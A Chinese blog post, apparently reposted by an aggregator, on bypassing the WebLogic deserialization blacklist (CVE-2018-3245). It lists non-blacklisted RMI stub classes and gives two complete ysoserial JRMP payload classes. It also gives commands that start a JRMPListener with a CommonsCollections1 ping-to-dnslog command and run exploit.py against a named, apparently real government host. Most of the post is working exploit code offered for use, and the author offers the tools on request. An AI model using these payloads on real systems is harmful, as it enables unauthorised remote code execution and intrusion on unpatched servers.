weblogic反序列化漏洞 cve-2018-3245
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了weblogic反序列化漏洞 cve-2018-3245相关的知识,希望对你有一定的参考价值。
weblogic反序列化漏洞 CVE-2018-3245
0x00 针对cve-2018-2893的修复
针对JRMP反序列化修复的方式依旧是增加黑名单:
黑名单package:
java.rmi.activation
sun.rmi.server
黑名单class:
java.rmi.server.UnicastRemoteObject
java.rmi.server.RemoteObjectInvocationHandler
0x01绕过方法
因为将java.rmi.server.RemoteObjectInvocationHandler添加到了黑名单中,所以只要满足继承java.rmi.server.RemoteObject,且不在黑名单之中的类对象,比如:
ReferenceWrapper_Stub
javax.management.remote.rmi.RMIConnectionImpl_Stub
com.sun.jndi.rmi.registry.ReferenceWrapper_Stub
javax.management.remote.rmi.RMIServerImpl_Stub
sun.rmi.registry.RegistryImpl_Stub
sun.rmi.transport.DGCImpl_Stub
0x02漏洞复现
使用ReferenceWrapper_Stub代码RemoteObjectInvocationHandler
payload 一:
package ysoserial.payloads;
import java.rmi.server.ObjID;
import java.util.Random;
import com.sun.jndi.rmi.registry.ReferenceWrapper_Stub;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
/**
*
*
* UnicastRef.newCall(RemoteObject, Operation[], int, long)
* DGCImpl_Stub.dirty(ObjID[], long, Lease)
* DGCClient$EndpointEntry.makeDirtyCall(Set<RefEntry>, long)
* DGCClient$EndpointEntry.registerRefs(List<LiveRef>)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Thread.start()
* DGCClient$EndpointEntry.<init>(Endpoint)
* DGCClient$EndpointEntry.lookup(Endpoint)
* DGCClient.registerRefs(Endpoint, List<LiveRef>)
* LiveRef.read(ObjectInput, boolean)
* UnicastRef.readExternal(ObjectInput)
*
* Requires:
* - JavaSE
*
* Argument:
* - host:port to connect to, host only chooses random port (DOS if repeated many times)
*
* Yields:
* * an established JRMP connection to the endpoint (if reachable)
* * a connected RMI Registry proxy
* * one system thread per endpoint (DOS)
*
* @author mbechler
*/
@SuppressWarnings ( {
"restriction"
} )
@PayloadTest( harness = "ysoserial.payloads.JRMPReverseConnectSMTest")
@Authors({ Authors.MBECHLER })
public class JRMPClient3 extends PayloadRunner implements ObjectPayload<ReferenceWrapper_Stub> {
public ReferenceWrapper_Stub getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(‘:‘);
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
ReferenceWrapper_Stub stu = new ReferenceWrapper_Stub(ref);
return stu;
}
public static void main ( final String[] args ) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient3.class.getClassLoader());
PayloadRunner.run(JRMPClient3.class, args);
}
}
执行过程:
ava -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections1 ‘ping -c 1 aaaaaaawhoai.t00ls.766cba58c1dd.tu4.org‘
python exploit.py wsbs.gxds.gov.cn 7001 ysoserial.jar 47.94.2xx.xxx 1099 JRMPClient3
如果目标服务器存在漏洞,会去ping,然后通过dnslog解析可查看
payload 二:
使用RMIConnectionImpl_Stub代替:RemoteObjectInvocationHandler
package ysoserial.payloads;
import java.rmi.server.ObjID;
import java.util.Random;
import sun.rmi.server.UnicastRef;
import sun.rmi.transport.LiveRef;
import sun.rmi.transport.tcp.TCPEndpoint;
import ysoserial.payloads.util.PayloadRunner;
import javax.management.remote.rmi.RMIConnectionImpl_Stub;
@SuppressWarnings ( {
"restriction"
} )
public class JRMPClient5 extends PayloadRunner implements ObjectPayload<Object> {
public Object getObject ( final String command ) throws Exception {
String host;
int port;
int sep = command.indexOf(‘:‘);
if ( sep < 0 ) {
port = new Random().nextInt(65535);
host = command;
}
else {
host = command.substring(0, sep);
port = Integer.valueOf(command.substring(sep + 1));
}
ObjID id = new ObjID(new Random().nextInt()); // RMI registry
TCPEndpoint te = new TCPEndpoint(host, port);
UnicastRef ref = new UnicastRef(new LiveRef(id, te, false));
RMIConnectionImpl_Stub stub = new RMIConnectionImpl_Stub(ref);
return stub;
}
public static void main ( final String[] args ) throws Exception {
Thread.currentThread().setContextClassLoader(JRMPClient5.class.getClassLoader());
PayloadRunner.run(JRMPClient5.class, args);
}
}执行方式如上
需要ysoserial.jar exploit.py的请留言
参考链接:
https://xz.aliyun.com/t/2479#toc-3
https://www.anquanke.com/post/id/162390
以上是关于weblogic反序列化漏洞 cve-2018-3245的主要内容,如果未能解决你的问题,请参考以下文章